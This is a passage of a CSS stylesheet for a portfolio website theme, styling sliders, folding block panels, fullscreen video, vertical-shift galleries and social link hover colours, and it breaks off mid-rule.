.curtain-section-content {
  position: relative;
  overflow: hidden;
  height: 100%;
  padding: 0 75px 0 40px;
  margin-right: 5px; }

.curtain-section-image {
  height: 60vh; }

@media only screen and (min-width: 1200px) {
  .CurtainSection {
    height: 100vh; }
  .curtain-section-block {
    position: fixed;
    width: 100%;
    min-height: 100vh;
    top: 0;
    left: 0;
    height: 100vh;
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.7);
    visibility: hidden; }
    .CurtainSection:first-of-type .curtain-section-block {
      visibility: visible; }
    .curtain-section-block > * {
      visibility: visible; }
  .curtain-section-half-block {
    height: 100vh !important;
    width: 50%;
    position: absolute;
    top: 0; }
    .curtain-section-half-block:first-child {
      left: 0;
      -webkit-transform: translateX(-100%);
              transform: translateX(-100%); }
    .curtain-section-half-block:nth-child(2) {
      right: 0;
      -webkit-transform: translateX(100%);
              transform: translateX(100%); } }

/**
*  Square Blocks
*/
.SquareBlockSection {
  overflow-x: hidden; }
  .SquareBlockSection:before {
    /* never visible - this is used in jQuery to check the current MQ */
    display: none;
    content: 'mobile'; }
  .SquareBlockSection > * {
    -webkit-transition: -webkit-transform 0.5s 0.4s;
            transition: transform 0.5s 0.4s; }

.SquareBlockSection.fold-is-open > * {
  /* on mobile - translate .SquareBlockSection content to the right when the .SquareBlockFoldingPanel is open */
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.5s 0s;
          transition: transform 0.5s 0s; }

.block-fold-content {
  display: none; }

.square-block-wrapper {
  position: relative;
  padding: 0;
  margin: 0;
  background-color: #232323; }
  .square-block-wrapper:before {
    /* this is the dark layer covering the .square-block-wrapper when the .SquareBlockFoldingPanel is open */
    display: block;
    content: '';
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(28, 23, 38, 0.6);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.5s 0.4s, visibility 0s 0.9s;
            transition: opacity 0.5s 0.4s, visibility 0s 0.9s; }
  .square-block-wrapper:after {
    clear: both;
    content: "";
    display: table; }

.fold-is-open .square-block-wrapper::before, .is-clicked.square-block-wrapper::before {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.5s 0s, visibility 0s 0s;
          transition: opacity 0.5s 0s, visibility 0s 0s; }

.square-block-item {
  list-style: none;
  width: 100%;
  height: 50vh;
  text-align: center;
  /* Force Hardware Acceleration */
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.5s 0.4s;
          transition: transform 0.5s 0.4s; }
  .square-block-item .bg-color {
    background: -webkit-repeating-linear-gradient(145deg, #111, #111 5px, #222 5px, #222 6px);
    background: repeating-linear-gradient(-55deg, #111, #111 5px, #222 5px, #222 6px); }
  .square-block-item > a {
    position: relative;
    display: block;
    height: 100%;
    width: 100%;
    overflow: hidden;
    color: #f7f7f7; }
    .square-block-item > a .bg-image {
      -webkit-transition: 10s;
              transition: 10s; }
    .square-block-item > a:hover .bg-image {
      -webkit-transform: scale(1.2);
              transform: scale(1.2); }
  .square-block-item .square-block-content {
    width: 60%; }

.square-block-item.square-block-single {
  height: 100vh;
  width: 100%; }

.square-block-item.square-block-double {
  height: 100vh; }

.square-block-item.square-block-uneven:last-child {
  width: 100%; }

.SquareBlockFoldingPanel {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100%;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: visibility 0s 0.9s;
          transition: visibility 0s 0.9s; }
  .SquareBlockFoldingPanel .fold-left, .SquareBlockFoldingPanel .fold-right {
    /* the :after elements of .fold-left and .fold-right are the 2 fold sides */
    width: 100%;
    height: 100vh;
    overflow: hidden;
    position: relative;
    /* enable a 3D-space for children elements */
    -webkit-perspective: 2000px;
            perspective: 2000px; }
    .SquareBlockFoldingPanel .fold-left:after, .SquareBlockFoldingPanel .fold-right:after {
      /* 2 fold sides */
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      z-index: -10;
      /* Force Hardware Acceleration */
      -webkit-transform: translateZ(0);
              transform: translateZ(0);
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden;
      -webkit-transition: -webkit-transform 0.5s 0.4s, background-color 0.5s 0.4s;
              transition: transform 0.5s 0.4s, background-color 0.5s 0.4s; }
  .SquareBlockFoldingPanel .fold-right {
    -webkit-perspective-origin: 0% 50%;
            perspective-origin: 0% 50%; }
    .SquareBlockFoldingPanel .fold-right:after {
      -webkit-transform-origin: right center;
              transform-origin: right center;
      -webkit-transform: translateX(-100%) rotateY(-90deg);
              transform: translateX(-100%) rotateY(-90deg);
      background-color: #c0c3c3; }
  .SquareBlockFoldingPanel .fold-left {
    /* on mobile only the right fold side is visible */
    display: none; }
    .SquareBlockFoldingPanel .fold-left:after {
      background-color: #f9fafa; }
  .SquareBlockFoldingPanel .close-icon-dark {
    position: absolute;
    z-index: 1;
    top: 30px;
    right: 30px;
    opacity: 0; }

.SquareBlockFoldingPanel.is-open {
  visibility: visible;
  -webkit-transition: visibility 0s 0s;
          transition: visibility 0s 0s;
  z-index: 9999; }
  .SquareBlockFoldingPanel.is-open .fold-right:after, .SquareBlockFoldingPanel.is-open .fold-left:after {
    -webkit-transform: translateX(0);
            transform: translateX(0);
    -webkit-transition: -webkit-transform 0.5s 0s, background-color 0.5s 0s;
            transition: transform 0.5s 0s, background-color 0.5s 0s; }
  .SquareBlockFoldingPanel.is-open .fold-right:after {
    background-color: #f9fafa; }
  .SquareBlockFoldingPanel.is-open .close-icon-dark {
    opacity: 1;
    -webkit-transition: opacity 0.2s 1s, -webkit-transform .2s;
            transition: opacity 0.2s 1s, transform .2s; }

.fold-content {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding: 4em 2em;
  background-color: #f9fafa;
  visibility: hidden;
  -webkit-transition: visibility 0s 0.4s;
          transition: visibility 0s 0.4s; }
  .fold-content > * {
    opacity: 0;
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
    -webkit-transition: -webkit-transform 0.2s 0.2s, opacity 0.2s 0.2s;
            transition: transform 0.2s 0.2s, opacity 0.2s 0.2s; }

.is-open .fold-content {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  visibility: visible;
  -webkit-transition: visibility 0s 0.5s;
          transition: visibility 0s 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0); }
  .is-open .fold-content > * {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
    -webkit-transition: -webkit-transform 0.2s 0.5s, opacity 0.2s 0.5s;
            transition: transform 0.2s 0.5s, opacity 0.2s 0.5s; }

@media only screen and (min-width: 1100px) {
  .SquareBlockSection::before {
    /* never visible - this is used in jQuery to check the current MQ */
    content: 'desktop'; }
  .SquareBlockSection.fold-is-open > * {
    /* reset style - on bigger devices we translate the gallery items */
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  .square-block-item {
    width: 50%;
    float: left;
    height: 50vh;
    -webkit-transition: -webkit-transform 0.5s 0.4s;
            transition: transform 0.5s 0.4s; }
  .fold-is-open .square-block-item {
    -webkit-transition: -webkit-transform 0.5s 0s;
            transition: transform 0.5s 0s;
    -webkit-transform: translateX(-400px);
            transform: translateX(-400px); }
  .fold-is-open .square-block-item.square-block-single {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  .fold-is-open .square-block-item.square-block-uneven:last-child {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  .fold-is-open .square-block-item:nth-of-type(2n) {
    -webkit-transform: translateX(400px);
            transform: translateX(400px); }
  .SquareBlockFoldingPanel {
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    width: 800px; }
  .SquareBlockFoldingPanel .fold-left,
  .SquareBlockFoldingPanel .fold-right {
    width: 50%;
    float: left;
    height: 100%; }
  .SquareBlockFoldingPanel .fold-right {
    /* change perspective-origin so that the 2 fold sides have the same vanishing point */
    -webkit-perspective-origin: 0% 50%;
            perspective-origin: 0% 50%; }
    .SquareBlockFoldingPanel .fold-right:after {
      -webkit-transform-origin: right center;
              transform-origin: right center;
      -webkit-transform: translateX(-100%) rotateY(-90deg);
              transform: translateX(-100%) rotateY(-90deg); }
  .SquareBlockFoldingPanel .fold-left {
    display: block;
    /* change perspective-origin so that the 2 fold sides have the same vanishing point */
    -webkit-perspective-origin: 100% 50%;
            perspective-origin: 100% 50%; }
    .SquareBlockFoldingPanel .fold-left:after {
      -webkit-transform-origin: left center;
              transform-origin: left center;
      -webkit-transform: translateX(100%) rotateY(90deg);
              transform: translateX(100%) rotateY(90deg); }
  .fold-content {
    padding: 110px 110px 0; }
    .fold-content:after {
      content: '';
      display: block;
      height: 110px;
      width: 100%; }
  .fold-content > * {
    -webkit-transform: translateY(40px);
            transform: translateY(40px); } }

@media only screen and (min-width: 600px) and (max-width: 1099px) {
  .SquareBlockSection.fold-is-open > * {
    -webkit-transform: translateX(600px);
            transform: translateX(600px); }
  .SquareBlockFoldingPanel {
    width: 600px; }
  .fold-content h2 {
    font-size: 3.2rem; } }

/**
*  Single Portfolio
*/
.SinglePortfolioGallery img {
  display: block;
  margin: 0 auto; }

.SinglePortfolioNavigation {
  width: 25%;
  min-width: 180px;
  margin: 0 auto;
  padding: 20px 0; }
  .SinglePortfolioNavigation .single-portfolio-nav a {
    display: inline-block;
    width: 33%;
    height: 45px;
    margin-right: -5px;
    vertical-align: middle; }
  .SinglePortfolioNavigation .spn-offset {
    display: inline-block;
    width: 33%;
    margin-right: -5px; }
  .SinglePortfolioNavigation .arrow-left, .SinglePortfolioNavigation .arrow-right {
    position: relative; }
  .SinglePortfolioNavigation .arrow-left:before,
  .SinglePortfolioNavigation .arrow-right:before {
    background-color: #111; }
  .SinglePortfolioNavigation .arrow-left:after,
  .SinglePortfolioNavigation .arrow-right:after {
    border-color: #111; }
  .SinglePortfolioNavigation .back-to-portfolio {
    -webkit-transition: .3s;
            transition: .3s;
    font-size: 33px;
    color: #111; }
    .SinglePortfolioNavigation .back-to-portfolio:hover {
      -webkit-transform: scale(0.9);
              transform: scale(0.9); }

/**
*  Background Segments
*/
.segmenter {
  overflow: hidden; }

.segmenter__background,
.segmenter__pieces,
.segmenter__piece-wrap,
.segmenter__piece-parallax,
.segmenter__piece {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d; }

.segmenter__piece-parallax {
  -webkit-transition: -webkit-transform 0.2s ease-out;
          transition: transform 0.2s ease-out; }

.segmenter__pieces {
  -webkit-perspective: 400px;
          perspective: 400px; }

.segmenter__background,
.segmenter__piece,
.segmenter {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%; }

.segmenter__shadow {
  position: absolute;
  opacity: 0;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.7); }

.BackgroundSegmentsSection {
  position: relative;
  overflow: hidden;
  display: table;
  height: 100vh;
  width: 100%;
  padding: 100px 10%; }
  .BackgroundSegmentsSection .special-subtitle-center, .BackgroundSegmentsSection .special-subtitle-left, .BackgroundSegmentsSection .special-subtitle-right {
    margin-bottom: 30px; }
  .BackgroundSegmentsSection .content-center, .BackgroundSegmentsSection .content-left, .BackgroundSegmentsSection .content-right {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    z-index: 1; }
  .BackgroundSegmentsSection .content-left {
    width: 50%; }
    .BackgroundSegmentsSection .content-left .special-subtitle {
      left: 0; }
  .BackgroundSegmentsSection .content-right {
    width: 50%;
    left: 50%; }
    .BackgroundSegmentsSection .content-right .special-subtitle {
      right: 0; }

/**
*  Fullscreen Slider
*/
.FullscreenSlider {
  height: 100%; }
  .FullscreenSlider .swiper-slide {
    overflow: hidden; }
  .FullscreenSlider .fullscreen-slider-content-wrapper, .FullscreenSlider .content-left, .FullscreenSlider .content-center, .FullscreenSlider .content-right, .FullscreenSlider .content-botttom {
    position: absolute;
    z-index: 1; }
  .FullscreenSlider .content-center {
    top: 50%;
    left: 50%;
    text-align: center; }
  .FullscreenSlider .fullscreen-slider-image-info-wrapper {
    position: absolute;
    padding-right: 20px;
    left: 50px;
    bottom: 110px; }
    .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-icon {
      padding: 10px;
      border: 1px solid #fff;
      cursor: pointer;
      -webkit-transition: .3s;
              transition: .3s; }
    .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info {
      visibility: hidden;
      opacity: 0;
      position: absolute;
      left: 100%;
      bottom: 0;
      width: 400px;
      padding: 20px 40px;
      font-size: 16px;
      background-color: rgba(0, 0, 0, 0.4);
      -webkit-transition: .3s;
              transition: .3s; }
      .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info h5 {
        position: relative; }
        .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info h5:after {
          content: '';
          position: absolute;
          bottom: -10px;
          left: 0;
          width: 80px;
          height: 1px;
          background-color: #2ab6e0; }
  .FullscreenSlider .fullscreen-slider-image-info-wrapper:hover .image-icon, .FullscreenSlider .fullscreen-slider-image-info-wrapper.text-expanded .image-icon {
    background-color: rgba(0, 0, 0, 0.4); }
  .FullscreenSlider .fullscreen-slider-image-info-wrapper:hover .image-info, .FullscreenSlider .fullscreen-slider-image-info-wrapper.text-expanded .image-info {
    visibility: visible;
    opacity: 1; }
  .FullscreenSlider .special-title {
    text-shadow: 3px 4px 10px rgba(0, 0, 0, 0.4); }
  .FullscreenSlider .swiper-content-block-navigation {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: -26px;
    color: #f7f7f7;
    z-index: 10; }
    .FullscreenSlider .swiper-content-block-navigation .swiper-content-prev {
      position: absolute;
      top: 0;
      left: 10px; }
    .FullscreenSlider .swiper-content-block-navigation .swiper-content-next {
      position: absolute;
      top: 0;
      right: 10px; }
  .FullscreenSlider .BlogLoadMore .swiper-load-more {
    display: none;
    position: absolute;
    top: 0;
    right: 10px; }
  .FullscreenSlider .BlogLoadMore .LoadMoreIcon {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  .FullscreenSlider .BlogLoadMore .fa-spin {
    position: absolute;
    top: 18px;
    right: 60px; }

.FullscreenSlider.swiper-container-vertical .swiper-slide:not(.swiper-slide-gallery):before {
  content: '';
  position: absolute;
  width: 1px;
  top: 0;
  left: 50%;
  height: 100%;
  border-left: 2px dashed #2ab6e0;
  z-index: 1;
  opacity: .7; }

.FullscreenSlider.swiper-container-vertical .special-subtitle-center, .FullscreenSlider.swiper-container-vertical .special-subtitle-left, .FullscreenSlider.swiper-container-vertical .special-subtitle-right {
  margin-bottom: 30px; }

.FullscreenSlider.swiper-container-vertical .fullscreen-slider-content-wrapper.content-left, .FullscreenSlider.swiper-container-vertical .fullscreen-slider-content-wrapper.content-right {
  height: 52.5%; }

.FullscreenSlider.swiper-container-vertical .fullscreen-slider-content {
  height: 100%;
  overflow: hidden; }

.FullscreenSlider.swiper-container-vertical .fullscreen-slider-content.is-perfect-scrollbar.ps-active-y {
  padding-right: 35px;
  -webkit-transition: 0s;
          transition: 0s; }

.FullscreenSlider.swiper-container-vertical .content-center {
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
  width: 75%; }

.FullscreenSlider.swiper-container-vertical .content-left .special-title, .FullscreenSlider.swiper-container-vertical .content-right .special-title {
  position: absolute;
  top: -150px;
  width: 300px; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-title:after, .FullscreenSlider.swiper-container-vertical .content-right .special-title:after {
    content: '';
    position: absolute;
    background-color: #2ab6e0;
    width: 200px;
    height: 1px;
    right: 0;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0; }

.FullscreenSlider.swiper-container-vertical .content-left {
  top: 25%;
  width: 35%;
  left: 10%;
  text-align: right; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-title {
    left: 125%;
    text-align: left;
    -webkit-transform: rotate(-90deg) translateX(-100%);
            transform: rotate(-90deg) translateX(-100%);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0; }
    .FullscreenSlider.swiper-container-vertical .content-left .special-title:after {
      top: -220px; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-subtitle-left {
    padding: 0 0 0 21px; }
    .FullscreenSlider.swiper-container-vertical .content-left .special-subtitle-left:after {
      right: 100%; }

.FullscreenSlider.swiper-container-vertical .content-right {
  top: 25%;
  width: 35%;
  right: 10%; }
  .FullscreenSlider.swiper-container-vertical .content-right .special-title {
    right: 125%;
    -webkit-transform: rotate(-90deg) translateY(-100%);
            transform: rotate(-90deg) translateY(-100%);
    -webkit-transform-origin: 100% 0;
            transform-origin: 100% 0; }
    .FullscreenSlider.swiper-container-vertical .content-right .special-title:after {
      bottom: -20px; }
  .FullscreenSlider.swiper-container-vertical .content-right .special-subtitle-right {
    padding: 0 21px 0 0; }
    .FullscreenSlider.swiper-container-vertical .content-right .special-subtitle-right:after {
      left: 100%; }

.FullscreenSlider.swiper-container-horizontal .image-with-text-content-wrapper .SpecialHeading {
  position: absolute;
  top: 20px;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  width: 100%; }

.FullscreenSlider.swiper-container-horizontal .fullscreen-slider-content-wrapper {
  height: 42.5%; }

.FullscreenSlider.swiper-container-horizontal .fullscreen-slider-content {
  margin-top: 30px;
  padding-top: 10px;
  height: 100%;
  overflow: hidden; }

.FullscreenSlider.swiper-container-horizontal .content-center, .FullscreenSlider.swiper-container-horizontal .content-left, .FullscreenSlider.swiper-container-horizontal .content-right {
  top: 45%;
  left: 100px;
  right: 100px; }

.FullscreenSlider.swiper-container-horizontal .content-center:not(.image-with-text-content-wrapper) {
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%); }

.FullscreenSlider.swiper-container-horizontal .content-left {
  text-align: left; }
  .FullscreenSlider.swiper-container-horizontal .content-left .special-subtitle {
    left: 0; }

.FullscreenSlider.swiper-container-horizontal .content-right {
  text-align: right; }
  .FullscreenSlider.swiper-container-horizontal .content-right .special-subtitle {
    right: 0; }

.FullscreenSlider.swiper-container-horizontal .content-bottom {
  position: absolute;
  width: 100%;
  bottom: 0;
  padding: 20px 60px 80px;
  z-index: 1; }

.FullscreenSlider.swiper-container-horizontal.swiper-items-3 .SpecialHeading .special-title {
  font-size: 36px; }

.FullscreenSlider.swiper-container-horizontal.swiper-items-3 .fullscreen-slider-image-info-wrapper .image-info {
  width: 370px; }

.swiper-container-horizontal.swiper-items-auto .swiper-slide {
  width: auto;
  max-width: 100%; }
  .swiper-container-horizontal.swiper-items-auto .swiper-slide img {
    width: auto;
    height: 100%;
    max-width: none; }

@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .content-center, .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .content-left, .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .content-right {
    left: 40px;
    right: 40px; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .SpecialHeading .special-title {
    font-size: 30px; }
  .FullscreenSlider.swiper-container-horizontal.swiper-items-3 .fullscreen-slider-image-info-wrapper .image-info {
    width: 265px;
    padding: 20px; } }

/**
*  Fullscreen Video
*/
.FullscreenVideo {
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100%;
  background-color: #000; }
  .FullscreenVideo .bg-image, .FullscreenVideo .bg-color {
    z-index: -1; }
  .FullscreenVideo video {
    position: fixed;
    top: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    background-size: cover; }
  .FullscreenVideo .fullscreen-video-content-wrapper {
    position: relative;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); }
  .FullscreenVideo .fullscreen-video-content {
    width: 50%;
    margin: 0 auto; }

/**
*  Sliding Content
*/
.SlidingContent {
  overflow: hidden;
  background-color: #232323;
  position: relative; }
  .SlidingContent .swiper-container {
    height: 100vh; }
  .SlidingContent .overlay-rain, .SlidingContent .overlay-diagonal-lines {
    background-color: #272727; }
  .SlidingContent .swiper-slide {
    overflow: hidden; }
  .SlidingContent .overlay-mask {
    -webkit-transition: 0s;
            transition: 0s; }
  .SlidingContent .is-swiper-sliding-content-image {
    width: 60%;
    float: left; }
  .SlidingContent .swiper-sliding-content-image-title {
    display: inline-block;
    position: relative;
    font-size: 53px;
    letter-spacing: 1px;
    color: #fff;
    top: 85%;
    left: 20px;
    max-width: 47%;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0; }
    .SlidingContent .swiper-sliding-content-image-title span {
      display: inline-block; }
  .SlidingContent .is-swiper-sliding-content-text {
    position: absolute;
    height: 80vh;
    margin-top: 10vh;
    width: 43%;
    right: 10%; }
    .SlidingContent .is-swiper-sliding-content-text .swiper-slide {
      background-color: #f7f7fa;
      padding: 90px 80px 90px 110px;
      box-shadow: inset 0 0 0 30px #2ab6e0; }
      .SlidingContent .is-swiper-sliding-content-text .swiper-slide .swiper-slide-shadow-left,
      .SlidingContent .is-swiper-sliding-content-text .swiper-slide .swiper-slide-shadow-right {
        display: none; }
    .SlidingContent .is-swiper-sliding-content-text .swiper-slide.swiper-slide-active {
      overflow: visible; }
  .SlidingContent .section-light .swiper-slide {
    background-color: #222; }
  .SlidingContent .swiper-slide-content {
    position: relative;
    height: 100%;
    padding-right: 60px; }
  .SlidingContent .swiper-content-block-navigation {
    position: absolute;
    top: 50%;
    right: 300px;
    right: 15vw;
    color: #fff;
    margin: -16px 0 0;
    font-size: 50px;
    z-index: 100;
    width: 200px; }
    .SlidingContent .swiper-content-block-navigation li {
      display: inline-block; }

.SlidingContentMobile {
  background-color: #f7f7fa; }

.SlidingContentMobile.section-light {
  background-color: #232323; }

.sliding-content-mobile-section-image,
.sliding-content-mobile-section-text {
  position: relative; }

.sliding-content-mobile-image-title {
  position: absolute;
  bottom: 0;
  left: 60px;
  margin: 0;
  color: #fff;
  background-color: #2ab6e0;
  font-size: 20px;
  padding: 10px 35px; }

.sliding-content-mobile-section-text {
  padding: 60px; }

/**
*  Fixed Content
*/
.fixed-content-content-block {
  width: 40%;
  float: left;
  padding: 160px 60px 60px; }

.is-swiper-container-fixed {
  height: 100vh; }

.fixed-content-image-block {
  width: 60%;
  margin: 0;
  float: left; }

.is-swiper-container-fixed.fixed-content-image-block {
  height: 100vh; }

.fixed-content-image-block img {
  margin: 0;
  min-width: 100%; }

/**
*  Vertical Shift
*/
.VerticalShift {
  height: 100vh; }
  .VerticalShift.is-lightbox-gallery {
    background-color: #000; }
  .VerticalShift .swiper-slide {
    overflow: hidden; }

.vertical-shift-left .bg-image, .vertical-shift-right .bg-image {
  -webkit-transition-duration: 1.1s;
          transition-duration: 1.1s; }

.vertical-shift-left .swiper-slide.vertical-shift-zoom-image .bg-image-with-border:before, .vertical-shift-right .swiper-slide.vertical-shift-zoom-image .bg-image-with-border:before {
  -webkit-transition: all 1s cubic-bezier(0.59, 0.595, 0.385, 0.95);
          transition: all 1s cubic-bezier(0.59, 0.595, 0.385, 0.95);
  content: '';
  position: absolute;
  top: 80px;
  left: 80px;
  right: 80px;
  bottom: 80px;
  border: 25px solid #fff;
  z-index: 1;
  box-shadow: 0 0 0 80px rgba(0, 0, 0, 0.5); }

.vertical-shift-left .swiper-slide-prev.vertical-shift-zoom-image .bg-image,
.vertical-shift-left .swiper-slide-next.vertical-shift-zoom-image .bg-image, .vertical-shift-right .swiper-slide-prev.vertical-shift-zoom-image .bg-image,
.vertical-shift-right .swiper-slide-next.vertical-shift-zoom-image .bg-image {
  top: -140px;
  left: -140px;
  bottom: -140px;
  right: -140px;
  opacity: .4; }
  .vertical-shift-left .swiper-slide-prev.vertical-shift-zoom-image .bg-image:before,
  .vertical-shift-left .swiper-slide-next.vertical-shift-zoom-image .bg-image:before, .vertical-shift-right .swiper-slide-prev.vertical-shift-zoom-image .bg-image:before,
  .vertical-shift-right .swiper-slide-next.vertical-shift-zoom-image .bg-image:before {
    top: -35px;
    left: -35px;
    right: -35px;
    bottom: -35px; }

.vertical-shift-right .swiper-slide:not(.vertical-shift-gallery-image) {
  background-color: #fff; }

.vertical-shift-image-text {
  position: absolute;
  top: 120px;
  right: 50px;
  -webkit-transform: translateX(100%) rotate(90deg);
          transform: translateX(100%) rotate(90deg);
  -webkit-transform-origin: 0 50%;
          transform-origin: 0 50%;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 2px;
  z-index: 1; }
  .vertical-shift-image-text li {
    margin-bottom: 15px; }

.vertical-shift-content-wrapper {
  position: relative;
  height: 100vh;
  padding: 140px 100px 100px;
  overflow: hidden; }

.vertical-shift-content {
  position: relative;
  height: 100%;
  padding: 0 60px 0 10px; }
  .vertical-shift-content .special-title {
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 20px 10px 20px 10px;
    margin: 0 0 0 50px; }
  .vertical-shift-content .special-subtitle {
    margin-bottom: 40px; }
  .vertical-shift-content .btn-svg {
    background: none;
    margin-top: 20px; }
  .vertical-shift-content .ps-scrollbar-y-rail {
    -webkit-transform: translateX(-15px);
            transform: translateX(-15px); }

.vertical-shift-mobile-section-text,
.vertical-shift-mobile-section-image,
.vertical-shift-mobile-content {
  position: relative; }

.vertical-shift-mobile-section-text {
  padding: 35px 55px; }
  .vertical-shift-mobile-section-text.section-light {
    background-color: #000; }

.vertical-shift-mobile-section-image img {
  display: block;
  width: 100%; }

.vertical-shift-mobile-section-image .vertical-shift-mobile-section-text {
  position: absolute;
  bottom: 0;
  left: 0; }
  .vertical-shift-mobile-section-image .vertical-shift-mobile-section-text .heading-big {
    margin-bottom: 15px;
    padding-top: 20px; }
  .vertical-shift-mobile-section-image .vertical-shift-mobile-section-text h5 {
    display: inline-block;
    border-bottom: 2px solid #2ab6e0; }

.vertical-shift-gallery-image-wrapper {
  -webkit-transition: .3s;
          transition: .3s;
  display: block;
  -webkit-transform-origin: 0 50%;
          transform-origin: 0 50%;
  position: relative;
  height: 100vh; }
  .vertical-shift-gallery-image-wrapper .bg-image {
    -webkit-transition: 1.1s !important;
            transition: 1.1s !important; }
  .vertical-shift-gallery-image-wrapper .overlay-dark {
    -webkit-transition: .3s;
            transition: .3s;
    opacity: 0;
    z-index: 1; }

.vertical-shift-gallery-zoom {
  -webkit-transition-duration: .3s;
          transition-duration: .3s;
  -webkit-transition-delay: .15s;
          transition-delay: .15s;
  position: absolute;
  right: -20px;
  top: 30%;
  -webkit-transform-origin: 0 50%;
          transform-origin: 0 50%;
  -webkit-transform: translateX(100%) translateY(-50%) rotate(90deg);
          transform: translateX(100%) translateY(-50%) rotate(90deg);
  font-size: 15px;
  color: #fff;
  z-index: 1; }

.VerticalShift .swiper-slide:hover .vertical-shift-gallery-image-wrapper {
  cursor: pointer; }
  .VerticalShift .swiper-slide:hover .vertical-shift-gallery-image-wrapper .bg-image {
    -webkit-transition: .3s !important;
            transition: .3s !important;
    -webkit-transform: perspective(1500px) rotateY(15deg) !important;
            transform: perspective(1500px) rotateY(15deg) !important; }
  .VerticalShift .swiper-slide:hover .vertical-shift-gallery-image-wrapper .overlay-dark {
    opacity: .7; }

.VerticalShift .swiper-slide:hover .vertical-shift-gallery-zoom {
  right: 90px; }

.vertical-shift-gallery-image-text {
  position: absolute;
  left: 60px;
  bottom: 80px;
  width: 80%;
  min-height: 155px;
  font-size: 19px;
  line-height: 30px;
  z-index: 1; }
  .vertical-shift-gallery-image-text h5 {
    position: absolute;
    font-size: 38px;
    z-index: 1;
    margin-left: 80px;
    top: -20px; }
    .vertical-shift-gallery-image-text h5:before {
      content: '';
      position: absolute;
      top: 50%;
      left: -90px;
      height: 3px;
      width: 70px;
      background-color: #2ab6e0; }
  .vertical-shift-gallery-image-text p {
    position: relative;
    padding: 50px 40px;
    background-color: rgba(0, 0, 0, 0.85);
    margin-left: 130px; }

/**
*  Extra Fields
*/
.IconText {
  margin: 20px 0; }
  .IconText .icon-text-item {
    margin-bottom: 25px; }
  .IconText i {
    position: relative;
    font-size: 33px;
    color: #2ab6e0;
    margin-right: 10px;
    vertical-align: middle;
    width: 45px;
    text-align: center; }
  .IconText span {
    font-size: 13px;
    letter-spacing: 1px;
    font-weight: 600;
    text-transform: uppercase;
    vertical-align: middle; }

.text-right .IconText i {
  float: right;
  margin: 0 0 0 15px; }

/**
*  Social Links
*/
.SocialLinks a.facebook:hover i {
  color: #3b5998;
  border-color: #3b5998; }

.SocialLinks a.twitter:hover i {
  color: #55acee;
  border-color: #55acee; }

.SocialLinks a.linkedin:hover i {
  color: #0077b5;
  border-color: #0077b5; }

.SocialLinks a.google-plus:hover i {
  color: #dc4e41;
  border-color: #dc4e41; }

.SocialLinks a.instagram:hover i {
  color: #3f729b;
  border-color: #3f729b; }

.SocialLinks a.pinterest:hover i {
  color: #bd081c;
  border-color: #bd081c; }

.SocialLinks a.dribbble:hover i {
  color: #ea4c89;
  border-color: #ea4c89; }

.SocialLinks a.behance:hover i {
  color: #1769ff;
  border-color: #1769ff; }

.SocialLinks a.px500:hover i {
  color: #737373;
  border-color: #737373; }

.SocialLinks a.deviantart:hover i {
  color: #4e6252;
  border-color: #4e6252; }

.SocialLinks a.flickr:hover i {
  color: #ff0084;
  border-color: #ff0084; }

.SocialLinks a.youtube:hover i {
  color: #bb0000;
